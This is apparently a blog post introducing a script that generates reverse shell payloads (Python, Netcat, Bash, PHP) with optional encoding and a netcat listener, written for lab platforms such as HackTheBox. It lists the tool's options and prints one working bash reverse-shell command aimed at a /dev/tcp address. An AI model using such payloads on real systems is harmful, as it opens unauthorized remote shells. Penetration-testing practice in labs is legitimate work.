Hello,
After spending a lot of time doing HackTheBox, Vulnhub and OffSec PG, I found that it’s so annoying to keep losing the reverse shell and I have to visit Pentestmonkey or PayloadAllTheThings Reverse Shell Cheatsheet over and over again, so I made this script Reverse Shell Generator to make it easy and fast for getting Reverse shell payloads (Python, Netcat, BASH, PHP) with encoding (urlencode, base64) and Starting local Netcat listener without being worried about which port to use.
Usage:
1
./payload.sh -h

This will display the help and the options that you can use:
1
2
3
4
5
6
7
8
#OPTIONS:
-t, --type - Payload Type [python, netcat, bash, php].
-i, --ip - Local IP.
-p, --port - Local Port.
-r, --run - Run Netcat Listener.
-e, --encode - Encode The Payload [base64, url].
-I, --interface - Get The IP From Specific Interface (Default: tun0).
-h, --help - Prints The Help and Exit.
- Basic Usage:
if you just run the tool without options it will gives you a bash reverse shell with the ip of tun0 Network Interface and a random port number:
1
2
$ payload
bash -i >& /dev/tcp/192.168.49.111/33381 0>&1

Getting Netcat Payload with base64 encoding, the IP form
eth0Interface and starting local netcat listener:![netcat]()

You can specify the
IPandPORTmanually:![manual]()
The tool on github: https://github.com/bing0o/Reverse_Shell_Generator
Happy Hacking!
Comments powered by Disqus.